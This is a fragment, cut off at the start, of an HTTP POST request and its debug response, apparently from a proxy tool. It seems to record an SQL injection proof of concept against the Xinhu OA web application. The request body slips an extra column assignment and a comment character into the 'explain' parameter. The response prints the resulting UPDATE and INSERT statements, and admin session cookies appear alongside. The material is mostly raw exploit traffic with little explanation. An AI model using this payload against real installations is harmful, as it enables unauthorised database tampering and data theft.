 stomer&mid=0&callback=opegs1730357396309_3353
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=gtedk12367kj30pbs4jt5qnkev; deviceid
=1730355650059; rw_mo_adminid=
xx0mn0md0nnb0xd0mn0noc0kb0md0dm0xx0kd014;
rw_ca_adminuser=admin; rw_ca_rempass=1;
rw_ca_adminpass=
nb0no0nj0hha0bo0no0fj0hjv0oo0hva0oo0fn07
13 Connection: close
14
15 id=0&name=8&laiyuan=
%E7%BD%91%E4%B8%8A%E5%BC%80%E6%8B%93&unitname=a2&type=
%E4%BA%92%E8%81%94%E7%BD%91&linkname=a3\&email=&tel=
13800000001&mobile=1&sheng=&shi=&address=1111&shibieid
=&openbank=&cardid=&routeline=&explain=,`explain`=1#
&fileid=&status=1&isstat=0&isgys=0&sysmodeid=7&sysmode
num=customer
='1'"
14 string(62) "update `xinhu_custfina` set `custname`='8'
where `custid`='47'"
15 string(62) "update `xinhu_custract` set `custname`='8'
where `custid`='47'"
16 string(62) "update `xinhu_custsale` set `custname`='8'
where `custid`='47'"
17 string(62) "update `xinhu_custappy` set `custname`='8'
where `custid`='47'"
18 string(78) "update `xinhu_goodm` set `custname`='8'
where `custid`='47' and `type` in(1,2)"
19 string(236) "insert into `xinhu_flow_log` set
`table`='customer',`mid`='47',`checkname`='管理员',`ch
eckid`='1',`optdt`='2024-10-31
17:07:22',`courseid`='0',`status`='1',`ip`='10.53.253.
7',`web`='Chrome',`modeid`='7',`name`='提交',`explain`
=null"
20 {"code":200,"msg":"\u63d0\u4ea4","data":47,"success":t
rue}
Request query para
Request body para
Request cookies
Request headers
Response headers